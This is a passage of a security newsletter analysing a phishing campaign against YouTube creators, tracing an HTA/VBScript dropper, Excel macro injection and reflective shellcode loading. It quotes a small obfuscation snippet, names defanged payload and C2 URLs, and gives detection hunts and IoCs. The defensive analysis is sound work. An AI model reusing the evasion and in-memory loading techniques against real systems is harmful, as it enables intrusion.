

As mentioned previously, the downloaded HTA file contained obfuscated VBScript code.

This is where we begin to see the transition from social engineering to execution.

SN: I’m not all that familiar with VBScript, but I can get by.

The VBScript:

Spawned an Excel.Application COM object.

Temporarily enabled the registry key

AccessVBOM(which governs programmatic access to the VBA project model).Injected a Base64-decoded VBA macro directly into Excel.

Wired a

Workbook_NewSheetevent to ensure execution.

📸 [Screenshot: Registry key modification – AccessVBOM enabled]

📸 [Screenshot: Subtle string concatenation obfuscation behavior]

Quick aside, I thought this string concatenation behavior was quite interesting.

Instead of writing the suspicious string outright ("Excel.Application"), the attacker breaks it into smaller fragments:

tmpString = "Exc"

tmpString = tmpString & "el.App"

tmpString = tmpString & "lication"Then, at runtime, those fragments are concatenated into the full string:Excel.Application

That reconstructed string is then passed into CreateObject() to instantiate Excel via COM automation.

Why would an attack do all this?

Signature Evasion: Static scanners will often look for explicit strings like "Excel.Application", "Wscript.Shell", or "MSXML2.XMLHTTP". Breaking them up prevents easy pattern-matching.

Analyst Friction: For someone casually inspecting the script, it appears more confusing, and you need to reassemble the pieces mentally.

Commodity Obfuscation: This technique is cheap and easy to implement. You often see it in phishing droppers, VBA/VBS loaders, and even JavaScript malware.

Victim Susceptibility: This technique bypasses the traditional “open this malicious document” step, which a suspecting victim will be privy to.

Red Canary has a nicely written blog on this behavior.

Phase 5: The VBA Reflective Loader

Source: T1620

Source: T1027.011

Once injected, the macro acted like a reflective shellcode loader.

Instead of dropping a file to disk, it:

Converted encoded Base64 payload strings back into executable code.

Used indirect API calls (

DispCallFunc) to resolve Windows functions dynamically, avoiding static detection.Reserved RWX (Read-Write-Execute) memory (

VirtualAlloc), copied shellcode into it (RtlMoveMemory), and executed it withCreateThread.



📸 [Screenshot: Any.Run view – Excel.exe outbound connection]

This is the same type of technique often employed in advanced malware & C2 frameworks, such as Cobalt Strike.

The difference here is that it was part of a phishing campaign targeting YouTube creators, which illustrates how attacker tradecraft once exclusive to nation-states or red-team operations is now appearing in common campaigns.

The macro reached out to:

hxxps://policy-agreement[.]com/agrees.bin(x86 payload)hxxps://policy-agreement[.]com/agreese.bin(x64 payload)

Both were delivered over HTTPS, with certificate errors ignored — another way of blending into normal traffic.

It’s crazy that this binary never touched disk. It lived entirely in memory.

Some cool notes on reflective loaders.



Phase 6: Command and Control

Source: TA0011

Excel itself acted as the beacon, the communication channel.

C2 domain:

policy-agreement[.]comProtocol: HTTPS (but with bad certificates silently bypassed)

User-Agent: An outdated Internet Explorer string (

Mozilla/4.0; MSIE 6.0; Windows NT 5.0). This can help evade modern detection rules that expect current browser signatures.Infrastructure: Cloudflare-protected, backend IP in Amsterdam (RIPE NCC allocation).

📸 [Screenshot: Excel.exe using legacy UserAgent]

Join a vibrant cybersecurity community of over 6,500 people who are constantly engaging in conversations and supporting one another, covering topics from cybersecurity and college to certifications, resume assistance, and various non-professional interests like fitness, finance, anime, and other exciting subjects.

Attribution Notes

I am not assigning this campaign to a named actor.

The evidence suggests a commodity crimeware operation or an affiliate-driven ecosystem, rather than a bespoke, state-sponsored group (bummer).

Several factors inform this assessment:

Targeting: “YouTube appeal” lures are a well-worn tactic in campaigns designed to hijack creator accounts for monetization (ad fraud, crypto scams, or resale). This is not new at all.

Tradecraft reuse: The clipboard → Win+R →

mshta.exepattern, HTA/VBScript loader, and reflective VBA macro are drawn from widely circulated public code. Even the outdated Internet Explorer User-Agent hints at template reuse rather than original development.Infrastructure: The use of Cloudflare-fronted domains like

policy-agreement[.]comwith generic naming and shared backend IPs is consistent with low-cost, low-OPSEC phishing kits that frequently rotate their infrastructure.Execution: While reflective loading and fileless execution look “advanced,” these have become standardized in the malware-as-a-service space and don’t necessarily indicate a high-skill actor.

What’s missing for higher-confidence attribution are overlaps in infrastructure (domain clusters, cert reuse), payload families, or development artifacts.

Given the current depth of my analysis, my most accurate framing is a financially motivated loader campaign leveraging commodity techniques against YouTube creators.

Defense Mechanisms

This campaign leaves behind multiple breadcrumbs across host, network, and memory. Below are hunting opportunities mapped to MITRE ATT&CK TTPs, with practical angles defenders can pursue.

Process & Execution Hunts

mshta.exelaunching ExcelATT&CK: T1218.005 - Signed Binary Proxy Execution: MSHTA

Hunt idea: Query EDR/Sysmon logs for

mshta.exespawningexcel.exe(rare, highly suspicious).Example:

Sysmon Event ID 1 (ProcessCreate)

ParentImage: mshta.exe+Image: excel.exe

Excel spawning unusual child processes

ATT&CK: T1106 - Native API; T1105 – Ingress Tool Transfer

Hunt for

excel.exewith outbound network activity or process injection behaviors (should be nearly nonexistent in normal use).

Registry Hunts

Modification of AccessVBOM key

HKCU\Software\Microsoft\Office\<ver>\Excel\Security\AccessVBOMATT&CK: T1112 - Modify Registry

Hunt for registry changes that enable VBOM access, especially those followed by Excel activity.

Sysmon Event ID 13 (RegistryEvent) with

TargetObject: *\AccessVBOM

Network Hunts

Excel initiating HTTPS connections

ATT&CK: T1071.001 - Application Layer Protocol: Web (HTTPS)

Hunt for unusual parent process (

excel.exe) establishing TLS sessions.Alert on legacy User-Agent strings (

Mozilla/4.0; MSIE 6.0; Windows NT 5.0) in proxy logs.

Connections to suspicious domains behind Cloudflare

ATT&CK: T1102 - Web Service; T1105 - Ingress Tool Transfer

Focus on domains recently registered, mismatched TLS certs, or with patterns mimicking legitimate services (

policy-agreement[.]com,youtube.strike.alert[.]org).

Memory / API Call Hunts

Excel performing reflective code loading

ATT&CK: T1620 - Reflective Code Loading

Look for Office processes calling

VirtualAlloc,RtlMoveMemory, andCreateThread.ETW or EDR telemetry can reveal these unusual API sequences.

Clipboard / User Interaction Hunts

Clipboard injection leading to Win+R execution

ATT&CK: T1056.001 - Input Capture: Clipboard Data

Hunt for patterns of auto-pasted

mshta.execommands in user activity logs.Harder to detect, but can be spotted in forensic investigations.

Defensive Controls to Prioritize

Restrict or disable

mshta.exe(AppLocker / WDAC).Enable Microsoft ASR rules:

Block Office applications from creating child processes

Block Win32 API calls from Office macros

Harden macro execution policies; disable programmatic access to VBOM.

Add proxy/firewall detections for Excel/Office Apps outbound HTTPS traffic.

Indicators of Compromise (IoCs)

IPs

188.114.96.3

185.158.133.1

Domains

policy[.]videoyoutube.strike.alert[.]orgpolicy-agreement[.]com

Files

DMCA_notice.htaagrees.binagreese.bin

Hashes

af32902cf27ffe3d4c1de4cf889edb0ed4ecae0f910ab47a2a0188be08b39f83

Registry

HKCU\Software\Microsoft\Office\<ver>\Excel\Security\AccessVBOM

Processes

mshta.exelaunching HTA → Excel.exe network activity

Detection Opportunities

Host-Based:

Monitor for

mshta.exespawning Office processes.Alert on AccessVBOM registry changes.

Hunt for RWX memory allocations in Excel (or other office apps).

Network-Based:

Excel initiating HTTPS sessions.

Legacy User-Agent strings.

C2 domains behind Cloudflare with ignored TLS validation.

Prevention:

Restrict/block MSHTA in enterprise environments (as needed).

Enforce Office ASR rules (“block child processes,” “block API calls from macros”).

Disable programmatic VBOM access via GPO.

Conclusion

What happened to me is part of a larger trend showing that phishing is no longer just an email with bad grammar. It’s now:

Blended trust abuse: Cloud services + legitimate binaries.

Multi-stage loaders: HTA → VBScript → Excel → reflective shellcode.

Defense evasion: fileless, memory-resident, TLS-encrypted C2.

For newer defenders, the lesson is not to underestimate a “simple phish.”

For seasoned analysts, this campaign demonstrates how low-cost adversaries are now borrowing tradecraft once considered “sophisticated.”

This incident serves as a reminder that attackers don’t have to invent new methods constantly. They simply adapt existing, proven techniques in ways that defenders might overlook.

Closing Note

Thank you for reading!

This is my first full analysis-style newsletter, as most of my writing here has been reflective or career-focused. However, this time I wanted to share what it looks like when I sit down and work through a real-world attack in detail.

This kind of analysis is something I plan to do more often, blending storytelling, threat intelligence, and detection engineering into reports that are useful to both students and seasoned professionals.

Your feedback means a great deal as I develop this format. If you found this valuable, please share it with someone in your network who would also benefit from it.

Very Insightful.

Thanks for sharing.

Very informational. Especially with the clipboard hijacking part. I have encountered that before but never thought to research on it, thankfully I did not fall victim. Thanks for the education and insight.